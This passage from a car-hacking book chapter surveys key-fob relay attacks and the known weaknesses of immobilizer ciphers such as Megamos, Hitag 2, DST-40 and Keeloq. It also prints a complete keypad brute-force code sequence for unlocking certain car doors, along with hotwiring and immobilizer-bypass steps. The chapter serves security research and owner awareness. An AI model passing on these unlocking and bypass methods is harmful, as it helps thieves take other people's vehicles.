but with only a single amplifier. The attacker stands by the target vehicle and
amplifies the signal, and if the target is nearby with the key fob, the vehicle
will unlock. This is an unsophisticated attack that simply increases the range
of the vehicle’s sensors. It’s been seen in the wild, primarily in residential
neighborhoods, prompting a series of news articles advising residents to put
their keys in their refrigerator or wrap them in aluminum foil when they’re
at home to prevent them from sending a readable signal. Obviously, treating
your keys like lunch is silly, but until auto manufacturers provide an alterna-
tive solution, I’m afraid you’re stuck with homemade Faraday cages.
Immobilizer Cryptography
Like most systems in a vehicle, immobilizer systems are usually created using
a combination of cheap components. As a result, manufacturers have become
creative with things like cryptography, which has introduced numerous weak-
nesses into these systems. For example, some immobilizer vendors make the
common mistake of creating their own crypto and hiding it behind a trade
secret clause designed to protect it instead of validating it with public scru-
tiny. Known as security through obscurity, this method is almost always doomed
to fail, and it’s why we don’t see a standard cryptography implementation to
handle the key exchange between the key fob and the immobilizer.
The immobilizer–key exchange uses a challenge–response system and
PRNGs. The PRNG is equally important as the crypto algorithm, as a poor
PRNG can lead to predictable results regardless of how good your crypto
algorithm is.
The typical key exchange implementation follows this general sequence:
1. The immobilizer sends a challenge to the key using a PRNG.
2. The key encrypts the challenge using a PRNG and returns it to the
immobilizer.
3. The immobilizer sends a second random number challenge.
4. The key encrypts both challenges and returns them to the immobilizer.
These algorithms are typically from the pseudorandom function (PRF)
family, which generate what only look like random output given random
input. There’s a strong reliance on generated randomness in order for these
systems to work properly. Some of these systems have already been cracked
and the cracking methods widely disseminated, but some still remain
4. Aurélien Francillon, Boris Danev, and Srdjan Capkun, “Relay Attacks on Passive Keyless
Entry and Start Systems in Modern Cars,” NDSS 2011 (February 2011) https://eprint.iacr
.org/2010/332.pdf.

Attacking Wireless Systems with SDR 221
unbroken. Unfortunately, because manufacturers don’t have systems in
place to update their key fobs’ firmware, you’ll see all of these algorithms in
use if you look long and hard enough.
The following are some of the known proprietary algorithms still in
use and their current crack status—that is, whether they’ve been broken or
not. Whenever possible, I identify which vehicles you may see the algorithm
used in.
NOTE This section is designed to assist in your research. Each area should give you basic
information on the key system you’re looking at and details that should help you to
jump-start your crypto research. This section isn’t meant to explain cryptography,
and I won’t delve into the intricacies of the mathematics behind each algorithm.
EM Micro Megamos
Introduced 1997
Manufacturer Volkswagen/Thales
Key Length 96 bits
Algorithm Proprietary
Vehicles Porsche, Audi, Bentley, Lamborghini
Crack Status Broken but the attack methods have been censored by
lawsuit
The Megamos cryptographic system has a particularly interesting history.
Megamos “optimized” its key handshake by requiring only one round of
challenge and response and eliminating the second round, as outlined ear-
lier. While an attacker attempting to crack a challenge–response key would
normally need access to the target key, they could crack Megamos without
a key present because the Megamos challenge response is never actually
acted on by the vehicle’s transponder. This flaw basically skips the key chal-
lenge portion and provides only an encrypted key.
The Megamos memory is a 160-bit EEPROM, organized into 10 words, as
shown in Table 12-1. Crypt Key is the secret key storage, ID is the 32-bit identi-
fier, LB 0 and LB 1 are the lock bits, and UM is the 30 bits of user memory.
Table 12-1: Layout of the Megamos Memory Space
Bit 15 Bit 0 Bit 15 Bit 0
Crypt Key 95 Crypt Key 80 Crypt Key 15 Crypt Key 0
Crypt Key 79 Crypt Key 64 ID 31 ID 16
Crypt Key 63 Crypt Key 48 ID 15 ID 0
Crypt Key 47 Crypt Key 32 LB1, LB0, UM 29 UM 16
Crypt Key 31 Crypt Key 16 UM 15 UM 0

222 Chapter 12
This algorithm was cracked publicly in 2013 when Flavio D. Garcia,
a security researcher at the University of Birmingham, published a paper
called “Dismantling Megamos Crypto: Wirelessly Lockpicking a Vehicle
Immobilizer”.5 Garcia and two fellow researchers from Radboud University
Nijmegen, Barış Ege and Roel Verdult, notified the chipmakers, Volkswagen
and Thales, nine months prior to the scheduled publication of their paper.
Volkswagen and Thales reacted by suing the researchers for having identi-
fied the vulnerabilities, and the researchers lost the court case because the
algorithm was leaked online. The leaked algorithm was used in pirated soft-
ware—the Tango Programmer from VAG-info.com—for adding new keys.
The researchers acquired this software and reversed the internals of the
software to identify the algorithm.
In their paper, the researchers analyzed the algorithm and reported on
the vulnerabilities they found, though the actual exploit was apparently not
trivial and there were much easier ways to steal a car with a Megamos system.
Nevertheless, the research was placed under a gag order, and the findings
weren’t made public. Unfortunately, the problem with Megamos still exists,
and it’s still insecure—the gag order simply prevents vehicle owners from
determining their risk because the research isn’t publicly available. This is
a prime example of how the auto industry should not respond to security
research.
You can find a transcript of the court decision here: http://www.bailii.org/
ew/cases/EWHC/Ch/2013/1832.html. In order not to leak any details, I’ll
simply quote the court case:
In detail the way this works is as follows: both the car computer
and the transponder know a secret number. The number is
unique to that car. It is called the “secret key”. Both the car com-
puter and the transponder also know a secret algorithm. That is
a complex mathematical formula. Given two numbers it will pro-
duce a third number. The algorithm is the same for all cars which
use the Megamos Crypto chip. Carrying out that calculation is
what the Megamos Crypto chip does.
When the process starts the car generates a random number.
It is sent to the transponder. Now both computers perform the
complex mathematical operation using two numbers they both
should know, the random number and the secret key. They each
produce a third number. The number is split into two parts called
F and G. Both computers now know F and G. The car sends its F to
the transponder. The transponder can check that the car has cor-
rectly calculated F. That proves to the transponder that the car
knows both the secret key and the Megamos Crypto algorithm.
The transponder can now be satisfied that the car is genuinely
5. Roel Verdult, Flavio D. Garcia, and Barış Ege, “Dismantling Megamos Crypto: Wirelessly
Lockpicking a Vehicle Immobilizer,” Supplement to the Proceedings of the 22nd USENIX Security
Symposium, August 2013: 703–718, https://www.usenix.org/sites/default/files/sec15_supplement.pdf.

Attacking Wireless Systems with SDR 223
the car it is supposed to be. If the transponder is happy, the
transponder sends G to the car. The car checks that G is correct.
If it is correct then the car is happy that the transponder also
knows the secret key and the Megamos Crypto algorithm. Thus
the car can be satisfied that the transponder is genuine. So both
devices have confirmed the identity of the other without actu-
ally revealing the secret key or the secret algorithm. The car can
safely start. The verification of identity in this process depends on
the shared secret knowledge. For the process to be secure, both
pieces of information need to remain secret—the key and the
algorithm.6
In reality, any robust crypto algorithm can be known. In fact, as any
cryptographer will tell you, if knowing the math behind an algorithm jeop-
ardizes the security of that algorithm, the algorithm is flawed.
The court case determined that the attacks were hard to mitigate
and would require a complete redesign. The researchers offered other
lightweight algorithms that could be used in the redesigned key systems,
but because the research was silenced, no key systems were updated. The
Megamos algorithm is still found in key programmers like Volkswagen’s
Tango Programmer, among others.
EM4237
Introduced 2006
Manufacturer EM Microelectronic
Key Length 128 bits
Algorithm Proprietary
Vehicles Unknown
Crack Status No known published cracks
EM4237 is described by the manufacturer as a generic, long-range, pas-
sive, contactless tag system that uses transponders. This is similar to a
beefed-up proximity card used for building access but with a range of 1 to
1.5 m. Normally, EM4237 requires a high-security, 128-bit password, but it
can run in a low-security mode that requires only a 32-bit password if, for
example, the key fob is low on battery, as it takes less energy to compute a
32-bit key than a 128-bit key. The system’s low-security mode key is located
in the same memory section of the transponder as the high-security mode
key, and the system can be toggled between high and low security without
having to reenter the password/key. The EM4237 transponder claims to be
compliant with vicinity card standards (ISO/IEC 15693), which offers full
encryption of the RF channel (13.56 MHz). When auditing EM4237, ensure
that implementation on your target matches the specification.
6. Volkswagen Aktiengesellschaft v. Garcia & Ors [2013] E.W.H.C. 1832 (Ch.).

224 Chapter 12
Hitag 1
Introduced Unknown
Manufacturer Philips/NXP
Key Length 32 bits
Algorithm Proprietary
Vehicles Unknown
Crack Status Broken
Hitag 1 relies on a 32-bit secret key and is susceptible to a brute-force attack
that can take only a few minutes. You won’t find Hitag 1 used in many of
today’s vehicles, but Hitag 1 transponders are still used in other RFID prod-
ucts, such as smart keychains and proximity cards.
Hitag 2
Introduced 1997
Manufacturer Philips/NXP
Key Length 48 bits
Algorithm Proprietary
Vehicles Audi, Bentley, BMW, Chrysler, Land Rover, Mercedes,
Porsche, Saab, Volkswagen, and many more
Crack Status Broken
Hitag 2 is one of the most widely implemented (and broken) algorithms in
vehicles produced around the world. The algorithm was cracked because its
stream cipher, shown in Figure 12-7, is never fed back into the original state,
making the key discoverable.
Serial Key
Out
Inverse (First 32 Keystream Bits) = Authenticator
IV
Key
. . .
0
. . . . . .
. . .
32 × init
5
c
ƒ= 0x7907282B
1234567811 13 14 16 20 22 23 25 26 27 28 30 32 33 41 42 43 45 46 47
031 015
0123 0 123 0 12 3 0 123 0 123
1/0
031
16 47
01234
4
a
ƒ4
b
ƒ4
b
ƒ4
b
ƒ4
a
ƒ
Figure 12-7: Hitag 2 cipher

Attacking Wireless Systems with SDR 225
Hitag 2 keys can be cracked in under a minute by using a type of smart
brute-forcing that intelligently picks the next guess rather than trying every
possibility. The Hitag 2 system can be brute-forced so quickly because it
doesn’t even use its full bit length, and when the transponders are intro-
duced into a system, they don’t produce true random numbers during
initialization. Both Hitag 1 and Hitag 2 are also vulnerable to dictionary
attacks.
You’ll find numerous papers online that discuss a multitude of weak-
nesses in Hitag 2, such as “Gone in 360 Seconds: Hijacking with Hitag2”.7
Hitag AES
Introduced 2007
Manufacturer Philips/NXP
Key Length 128 bits
Algorithm AES
Vehicles Audi, Bentley, BMW, Porsche
Crack Status No known published cracks
This newer cipher relies on the proven AES algorithm, which means that
any weaknesses in the crypto will result from a manufacturer’s implementa-
tion. As I write this, there are no known cracks for Hitag AES.
DST-40
Introduced 2000
Manufacturer Texas Instruments
Key Length 40 bits
Algorithm Proprietary (unbalanced Feistel cipher)
Vehicles Ford, Lincoln, Mercury, Nissan, Toyota
Crack Status Broken
The algorithm used by the digital signal transponder DST-40 was also used
in the Exxon-Mobil Speedpass payment system. The DST-40, a 200-round
unbalanced Feistel cipher, was reverse engineered by researchers at Johns
Hopkins University who created a series of FPGAs to brute-force the key,
allowing them to clone the transponders. (FPGAs make it possible to create
hardware that’s custom designed to crack algorithms, which makes brute-
forcing much more feasible.) Because an FPGA is specialized and can run
with parallel inputs, it can often process things much faster than a general-
purpose computer.
The attack on DST-40 takes advantage of the transponder’s weak 40-bit
key and requires no more than one hour to complete. To perform the
7. Roel Verdult, Flavio D. Garcia, and Josep Balasch, “Gone in 360 Seconds: Hijacking with
Hitag2,” USENIX Security ’12, Proceedings of the 21st USENIX Conference on Security, August 2012:
237-268, https://www.usenix.org/system/files/conference/usenixsecurity12/sec12-final95.pdf.

226 Chapter 12
attack, the attacker must get two challenge–response pairs from a valid
transponder—a relatively easy task, since DST-40 responds to as many as
eight queries per second. (See “Security Analysis of Cryptographically-
Enabled RFID Device” for more details on this crack.8)
DST-80
Introduced 2008
Manufacturer Texas Instruments
Key Length 80 bits
Algorithm Proprietary (unbalanced Feistel cipher)
Crack Status No known published cracks
When DST-40 was cracked, Texas Instruments responded by doubling the
key length to produce DST-80. DST-80 isn’t as widely deployed as DST-40.
Some sources claim that DST-80 is still susceptible to attack, though, as of
this writing, no attacks have been published.
Keeloq
Introduced Mid-1980s
Manufacturer Nanoteq
Key Length 64 bits
Algorithm Proprietary (NLFSR)
Vehicles Chrysler, Daewoo, Fiat, General Motor, Honda, Jaguar,
Toyota, Volkswagen, Volvo
Crack Status Broken
Keeloq, shown in Figure 12-8, is a very old algorithm, and there have been
many published attacks on its encryption. Keeloq can use both a rolling
code and a challenge response, and it uses a block cipher based on non-
linear feedback shift register (NLFSR). The manufacturer implementing
Keeloq receives a key, which is stored in all receivers. Receivers learn tran-
sponder keys by receiving their IDs over a bus line programmed by the auto
manufacturer.
The most effective cryptographic attack in Keeloq uses both a slide
and a meet-in-the-middle attack. The attack targets Keeloq’s challenge–
response mode and requires the collection of 216 known plaintext mes-
sages from a transponder—the recording of which can take just over one
hour. The attack typically results only in the ability to clone the transpon-
der, but if the manufacturer’s key derivation is weak, it may be possible for
8. Stephen C. Bono et al., “Security Analysis of a Cryptographically-Enabled RFID Device,”
14th USENIX Security Symposium, August 2005, http://usenix.org/legacy/events/sec05/tech/bono/
bono.pdf.

Attacking Wireless Systems with SDR 227
the attacker to deduce the key used on their transponders. However, attack-
ing the crypto has become unnecessary because newer dedicated FPGA
clusters make it possible to simply brute-force the key.
023
State Register, y
72 01 0
41
NLF
XOR
Key Register, k
765432
10
0
1
Figure 12-8: Keeloq algorithm
Keeloq is also susceptible to a power-analysis attack. A power-analysis
attack can be used to extract the manufacturer’s key used on the transpon-
ders with only two transponder messages. If successful, such an attack typi-
cally results only in the ability to clone a transponder in a few minutes by
monitoring the power traces on the transponder. Power analysis can also be
used to get the manufacturer key, though such an attack could take several
hours to perform. Once the attacker has the master key, they can clone any
transponder. Finally, because Keeloq takes varying clock cycles when using
its lookup table, it’s also susceptible to timing attacks. (For more on power-
analysis and timing attacks, see Chapter 8.)
Open Source Immobilizer Protocol Stack
Introduced 2011
Manufacturer Atmel
Key Length 128 bits
Algorithm AES
Crack Status No known published cracks
In 2011, Atmel released the Open Source Immobilizer Protocol Stack under
an open source license, making it freely available to the public and encour-
aging public scrutiny of the protocol design. As I write this, there are no
known attacks on this protocol. You can download the protocol from the
Atmel site: http://www.atmel.com/.

228 Chapter 12
Physical Attacks on the Immobilizer System
So far, we’ve looked at wireless attacks and direct cryptography attacks
against the transponders. Next, we’ll look at physical modification and
attacks to the vehicle itself. Physical attacks typically take longer to perform
and aren’t meant to be stealthy.
Attacking Immobilizer Chips
One way to attack an immobilization system is to physically attack the immo-
bilizer chip. In fact, it’s possible to completely remove the immobilizer chip
(typically from a vehicle’s ECU) and still operate a vehicle, though perhaps
not quite normally. At the very least, this removal would create a DTC and
turn on the MIL, as discussed in “Diagnostic Trouble Codes” on page 52.
In order to physically remove immobilizer-based security, you can purchase
or build an immobilizer bypass chip and then solder it where the original
immobilizer chip was to keep the rest of the ECU happy. These chips, some-
times referred to as immo emulators, typically cost $20 to $30. You’d still need
to have a key cut for the vehicle, but having bypassed any challenge–response
security entirely, the key would simply unlock and start the vehicle.
Brute-Forcing Keypad Entry
Now, for a change of pace: Here’s one method for brute-forcing a keypad
lock on a vehicle; this particular method was discovered by Peter Boothe
(available at http://www.nostarch.com/carhacking/). If the vehicle has a keypad
under the door handle with buttons labeled 1/2, 3/4, 5/6, 7/8, 9/0, you can
manually enter the following sequence in about 20 minutes to unlock the car
door. You don’t have to enter the entire sequence—you can stop enter-
ing the code whenever the doors unlock. For convenience, each button is
labeled 1, 3, 5, 7, and 9, respectively.
9 9 9 9 1 1 1 1 1 3 1 1 1 1 5 1 1 1 1 7 1 1 1 1 9 1 1 1 3 3 1 1 1 3 5 1 1 1 3
7 1 1 1 3 9 1 1 1 5 3 1 1 1 5 5 1 1 1 5 7 1 1 1 5 9 1 1 1 7 3 1 1 1 7 5 1 1 1
7 7 1 1 1 7 9 1 1 1 9 3 1 1 1 9 5 1 1 1 9 7 1 1 1 9 9 1 1 3 1 3 1 1 3 1 5 1 1
3 1 7 1 1 3 1 9 1 1 3 3 3 1 1 3 3 5 1 1 3 3 7 1 1 3 3 9 1 1 3 5 3 1 1 3 5 5 1
1 3 5 7 1 1 3 5 9 1 1 3 7 3 1 1 3 7 5 1 1 3 7 7 1 1 3 7 9 1 1 3 9 3 1 1 3 9 5
1 1 3 9 7 1 1 3 9 9 1 1 5 1 3 1 1 5 1 5 1 1 5 1 7 1 1 5 1 9 1 1 5 3 3 1 1 5 3
5 1 1 5 3 7 1 1 5 3 9 1 1 5 5 3 1 1 5 5 5 1 1 5 5 7 1 1 5 5 9 1 1 5 7 3 1 1 5
7 5 1 1 5 7 7 1 1 5 7 9 1 1 5 9 3 1 1 5 9 5 1 1 5 9 7 1 1 5 9 9 1 1 7 1 3 1 1
7 1 5 1 1 7 1 7 1 1 7 1 9 1 1 7 3 3 1 1 7 3 5 1 1 7 3 7 1 1 7 3 9 1 1 7 5 3 1
1 7 5 5 1 1 7 5 7 1 1 7 5 9 1 1 7 7 3 1 1 7 7 5 1 1 7 7 7 1 1 7 7 9 1 1 7 9 3
1 1 7 9 5 1 1 7 9 7 1 1 7 9 9 1 1 9 1 3 1 1 9 1 5 1 1 9 1 7 1 1 9 1 9 1 1 9 3
3 1 1 9 3 5 1 1 9 3 7 1 1 9 3 9 1 1 9 5 3 1 1 9 5 5 1 1 9 5 7 1 1 9 5 9 1 1 9
7 3 1 1 9 7 5 1 1 9 7 7 1 1 9 7 9 1 1 9 9 3 1 1 9 9 5 1 1 9 9 7 1 1 9 9 9 1 3
1 3 3 1 3 1 3 5 1 3 1 3 7 1 3 1 3 9 1 3 1 5 3 1 3 1 5 5 1 3 1 5 7 1 3 1 5 9 1
3 1 7 3 1 3 1 7 5 1 3 1 7 7 1 3 1 7 9 1 3 1 9 3 1 3 1 9 5 1 3 1 9 7 1 3 1 9 9
1 3 3 1 5 1 3 3 1 7 1 3 3 1 9 1 3 3 3 3 1 3 3 3 5 1 3 3 3 7 1 3 3 3 9 1 3 3 5
3 1 3 3 5 5 1 3 3 5 7 1 3 3 5 9 1 3 3 7 3 1 3 3 7 5 1 3 3 7 7 1 3 3 7 9 1 3 3
9 3 1 3 3 9 5 1 3 3 9 7 1 3 3 9 9 1 3 5 1 5 1 3 5 1 7 1 3 5 1 9 1 3 5 3 3 1 3
5 3 5 1 3 5 3 7 1 3 5 3 9 1 3 5 5 3 1 3 5 5 5 1 3 5 5 7 1 3 5 5 9 1 3 5 7 3 1
3 5 7 5 1 3 5 7 7 1 3 5 7 9 1 3 5 9 3 1 3 5 9 5 1 3 5 9 7 1 3 5 9 9 1 3 7 1 5
Attacking Wireless Systems with SDR 229
1 3 7 1 7 1 3 7 1 9 1 3 7 3 3 1 3 7 3 5 1 3 7 3 7 1 3 7 3 9 1 3 7 5 3 1 3 7 5
5 1 3 7 5 7 1 3 7 5 9 1 3 7 7 3 1 3 7 7 5 1 3 7 7 7 1 3 7 7 9 1 3 7 9 3 1 3 7
9 5 1 3 7 9 7 1 3 7 9 9 1 3 9 1 5 1 3 9 1 7 1 3 9 1 9 1 3 9 3 3 1 3 9 3 5 1 3
9 3 7 1 3 9 3 9 1 3 9 5 3 1 3 9 5 5 1 3 9 5 7 1 3 9 5 9 1 3 9 7 3 1 3 9 7 5 1
3 9 7 7 1 3 9 7 9 1 3 9 9 3 1 3 9 9 5 1 3 9 9 7 1 3 9 9 9 1 5 1 5 3 1 5 1 5 5
1 5 1 5 7 1 5 1 5 9 1 5 1 7 3 1 5 1 7 5 1 5 1 7 7 1 5 1 7 9 1 5 1 9 3 1 5 1 9
5 1 5 1 9 7 1 5 1 9 9 1 5 3 1 7 1 5 3 1 9 1 5 3 3 3 1 5 3 3 5 1 5 3 3 7 1 5 3
3 9 1 5 3 5 3 1 5 3 5 5 1 5 3 5 7 1 5 3 5 9 1 5 3 7 3 1 5 3 7 5 1 5 3 7 7 1 5
3 7 9 1 5 3 9 3 1 5 3 9 5 1 5 3 9 7 1 5 3 9 9 1 5 5 1 7 1 5 5 1 9 1 5 5 3 3 1
5 5 3 5 1 5 5 3 7 1 5 5 3 9 1 5 5 5 3 1 5 5 5 5 1 5 5 5 7 1 5 5 5 9 1 5 5 7 3
1 5 5 7 5 1 5 5 7 7 1 5 5 7 9 1 5 5 9 3 1 5 5 9 5 1 5 5 9 7 1 5 5 9 9 1 5 7 1
7 1 5 7 1 9 1 5 7 3 3 1 5 7 3 5 1 5 7 3 7 1 5 7 3 9 1 5 7 5 3 1 5 7 5 5 1 5 7
5 7 1 5 7 5 9 1 5 7 7 3 1 5 7 7 5 1 5 7 7 7 1 5 7 7 9 1 5 7 9 3 1 5 7 9 5 1 5
7 9 7 1 5 7 9 9 1 5 9 1 7 1 5 9 1 9 1 5 9 3 3 1 5 9 3 5 1 5 9 3 7 1 5 9 3 9 1
5 9 5 3 1 5 9 5 5 1 5 9 5 7 1 5 9 5 9 1 5 9 7 3 1 5 9 7 5 1 5 9 7 7 1 5 9 7 9
1 5 9 9 3 1 5 9 9 5 1 5 9 9 7 1 5 9 9 9 1 7 1 7 3 1 7 1 7 5 1 7 1 7 7 1 7 1 7
9 1 7 1 9 3 1 7 1 9 5 1 7 1 9 7 1 7 1 9 9 1 7 3 1 9 1 7 3 3 3 1 7 3 3 5 1 7 3
3 7 1 7 3 3 9 1 7 3 5 3 1 7 3 5 5 1 7 3 5 7 1 7 3 5 9 1 7 3 7 3 1 7 3 7 5 1 7
3 7 7 1 7 3 7 9 1 7 3 9 3 1 7 3 9 5 1 7 3 9 7 1 7 3 9 9 1 7 5 1 9 1 7 5 3 3 1
7 5 3 5 1 7 5 3 7 1 7 5 3 9 1 7 5 5 3 1 7 5 5 5 1 7 5 5 7 1 7 5 5 9 1 7 5 7 3
1 7 5 7 5 1 7 5 7 7 1 7 5 7 9 1 7 5 9 3 1 7 5 9 5 1 7 5 9 7 1 7 5 9 9 1 7 7 1
9 1 7 7 3 3 1 7 7 3 5 1 7 7 3 7 1 7 7 3 9 1 7 7 5 3 1 7 7 5 5 1 7 7 5 7 1 7 7
5 9 1 7 7 7 3 1 7 7 7 5 1 7 7 7 7 1 7 7 7 9 1 7 7 9 3 1 7 7 9 5 1 7 7 9 7 1 7
7 9 9 1 7 9 1 9 1 7 9 3 3 1 7 9 3 5 1 7 9 3 7 1 7 9 3 9 1 7 9 5 3 1 7 9 5 5 1
7 9 5 7 1 7 9 5 9 1 7 9 7 3 1 7 9 7 5 1 7 9 7 7 1 7 9 7 9 1 7 9 9 3 1 7 9 9 5
1 7 9 9 7 1 7 9 9 9 1 9 1 9 3 1 9 1 9 5 1 9 1 9 7 1 9 1 9 9 1 9 3 3 3 1 9 3 3
5 1 9 3 3 7 1 9 3 3 9 1 9 3 5 3 1 9 3 5 5 1 9 3 5 7 1 9 3 5 9 1 9 3 7 3 1 9 3
7 5 1 9 3 7 7 1 9 3 7 9 1 9 3 9 3 1 9 3 9 5 1 9 3 9 7 1 9 3 9 9 1 9 5 3 3 1 9
5 3 5 1 9 5 3 7 1 9 5 3 9 1 9 5 5 3 1 9 5 5 5 1 9 5 5 7 1 9 5 5 9 1 9 5 7 3 1
9 5 7 5 1 9 5 7 7 1 9 5 7 9 1 9 5 9 3 1 9 5 9 5 1 9 5 9 7 1 9 5 9 9 1 9 7 3 3
1 9 7 3 5 1 9 7 3 7 1 9 7 3 9 1 9 7 5 3 1 9 7 5 5 1 9 7 5 7 1 9 7 5 9 1 9 7 7
3 1 9 7 7 5 1 9 7 7 7 1 9 7 7 9 1 9 7 9 3 1 9 7 9 5 1 9 7 9 7 1 9 7 9 9 1 9 9
3 3 1 9 9 3 5 1 9 9 3 7 1 9 9 3 9 1 9 9 5 3 1 9 9 5 5 1 9 9 5 7 1 9 9 5 9 1 9
9 7 3 1 9 9 7 5 1 9 9 7 7 1 9 9 7 9 1 9 9 9 3 1 9 9 9 5 1 9 9 9 7 1 9 9 9 9 3
3 3 3 3 5 3 3 3 3 7 3 3 3 3 9 3 3 3 5 5 3 3 3 5 7 3 3 3 5 9 3 3 3 7 5 3 3 3 7
7 3 3 3 7 9 3 3 3 9 5 3 3 3 9 7 3 3 3 9 9 3 3 5 3 5 3 3 5 3 7 3 3 5 3 9 3 3 5
5 5 3 3 5 5 7 3 3 5 5 9 3 3 5 7 5 3 3 5 7 7 3 3 5 7 9 3 3 5 9 5 3 3 5 9 7 3 3
5 9 9 3 3 7 3 5 3 3 7 3 7 3 3 7 3 9 3 3 7 5 5 3 3 7 5 7 3 3 7 5 9 3 3 7 7 5 3
3 7 7 7 3 3 7 7 9 3 3 7 9 5 3 3 7 9 7 3 3 7 9 9 3 3 9 3 5 3 3 9 3 7 3 3 9 3 9
3 3 9 5 5 3 3 9 5 7 3 3 9 5 9 3 3 9 7 5 3 3 9 7 7 3 3 9 7 9 3 3 9 9 5 3 3 9 9
7 3 3 9 9 9 3 5 3 5 5 3 5 3 5 7 3 5 3 5 9 3 5 3 7 5 3 5 3 7 7 3 5 3 7 9 3 5 3
9 5 3 5 3 9 7 3 5 3 9 9 3 5 5 3 7 3 5 5 3 9 3 5 5 5 5 3 5 5 5 7 3 5 5 5 9 3 5
5 7 5 3 5 5 7 7 3 5 5 7 9 3 5 5 9 5 3 5 5 9 7 3 5 5 9 9 3 5 7 3 7 3 5 7 3 9 3
5 7 5 5 3 5 7 5 7 3 5 7 5 9 3 5 7 7 5 3 5 7 7 7 3 5 7 7 9 3 5 7 9 5 3 5 7 9 7
3 5 7 9 9 3 5 9 3 7 3 5 9 3 9 3 5 9 5 5 3 5 9 5 7 3 5 9 5 9 3 5 9 7 5 3 5 9 7
7 3 5 9 7 9 3 5 9 9 5 3 5 9 9 7 3 5 9 9 9 3 7 3 7 5 3 7 3 7 7 3 7 3 7 9 3 7 3
9 5 3 7 3 9 7 3 7 3 9 9 3 7 5 3 9 3 7 5 5 5 3 7 5 5 7 3 7 5 5 9 3 7 5 7 5 3 7
5 7 7 3 7 5 7 9 3 7 5 9 5 3 7 5 9 7 3 7 5 9 9 3 7 7 3 9 3 7 7 5 5 3 7 7 5 7 3
7 7 5 9 3 7 7 7 5 3 7 7 7 7 3 7 7 7 9 3 7 7 9 5 3 7 7 9 7 3 7 7 9 9 3 7 9 3 9
3 7 9 5 5 3 7 9 5 7 3 7 9 5 9 3 7 9 7 5 3 7 9 7 7 3 7 9 7 9 3 7 9 9 5 3 7 9 9
7 3 7 9 9 9 3 9 3 9 5 3 9 3 9 7 3 9 3 9 9 3 9 5 5 5 3 9 5 5 7 3 9 5 5 9 3 9 5
7 5 3 9 5 7 7 3 9 5 7 9 3 9 5 9 5 3 9 5 9 7 3 9 5 9 9 3 9 7 5 5 3 9 7 5 7 3 9
7 5 9 3 9 7 7 5 3 9 7 7 7 3 9 7 7 9 3 9 7 9 5 3 9 7 9 7 3 9 7 9 9 3 9 9 5 5 3
9 9 5 7 3 9 9 5 9 3 9 9 7 5 3 9 9 7 7 3 9 9 7 9 3 9 9 9 5 3 9 9 9 7 3 9 9 9 9
5 5 5 5 5 7 5 5 5 5 9 5 5 5 7 7 5 5 5 7 9 5 5 5 9 7 5 5 5 9 9 5 5 7 5 7 5 5 7

230 Chapter 12
5 9 5 5 7 7 7 5 5 7 7 9 5 5 7 9 7 5 5 7 9 9 5 5 9 5 7 5 5 9 5 9 5 5 9 7 7 5 5
9 7 9 5 5 9 9 7 5 5 9 9 9 5 7 5 7 7 5 7 5 7 9 5 7 5 9 7 5 7 5 9 9 5 7 7 5 9 5
7 7 7 7 5 7 7 7 9 5 7 7 9 7 5 7 7 9 9 5 7 9 5 9 5 7 9 7 7 5 7 9 7 9 5 7 9 9 7
5 7 9 9 9 5 9 5 9 7 5 9 5 9 9 5 9 7 7 7 5 9 7 7 9 5 9 7 9 7 5 9 7 9 9 5 9 9 7
7 5 9 9 7 9 5 9 9 9 7 5 9 9 9 9 7 7 7 7 7 9 7 7 7 9 9 7 7 9 7 9 7 7 9 9 9 7 9
7 9 9 7 9 9 9 9 9
This method works because the key codes roll into one another. The
vehicle doesn’t know where one code ends and the other one starts, which
means that you don’t have to try each possibility in order to stumble on the
right combination.
Flashback: Hotwiring
No car hacking book would be complete without some discussion of
hotwiring—a truly brute-force attack. Unfortunately, this attack has been
obsolete since about the mid-1990s, but you still see it in countless movies,
so I’m including it here. My goal isn’t to help you go out and hotwire a car
but to give you a sense of how hotwiring was done.
In the past, ignition systems used a vehicle’s key to complete an electri-
cal circuit: turn the key and you’ve connected the starter wire to the igni-
tion and battery wires. No tricky immobilizer system got in the way of the
vehicle starting; the security was purely electrical.
To hotwire a susceptible car, you’d remove the steering wheel to expose
the ignition cylinder and typically three bundles of wires. Using the car’s
manual or simply by tracing the wires, you’d locate the ignition-battery
bundle and the starter wire. Next, you’d strip the battery and ignition wires
and twist them together (see Figure 12-9). Then, you’d “spark” the bundle
with the starter wire to start the car. Once the car started, you’d remove the
starter wire.
Starter
Wire
Ignition Wire
Battery Wire
Figure 12-9: Simple illustration of which wires to cross
If a car had a steering wheel lock, you’d bypass it by breaking off the
metal keyhole spring and breaking the lock, or sometimes just by forcing
the wheel to turn until you broke the lock.
Attacking Wireless Systems with SDR 231
Summary
In this chapter, you learned about low-level wireless communications. We
went over methods for identifying wireless signals and common attacks
against wireless communications. We demonstrated a few hacks using the
TPMS to show that even seemingly benign devices are vulnerable to attack.
We also reviewed key fob security and demonstrated a few simple hacks there.
Vehicle theft is rapidly adapting to modern electronic vehicles, and keyless
system attacks are one of the main hacks used in thefts. Understanding the
different systems, their strengths and weaknesses, and how to attack them
can help you understand how vulnerable your vehicle is to theft. Finally, we
discussed some old-school nonelectronic hacks, like manually brute-forcing
door keypads and hotwiring.
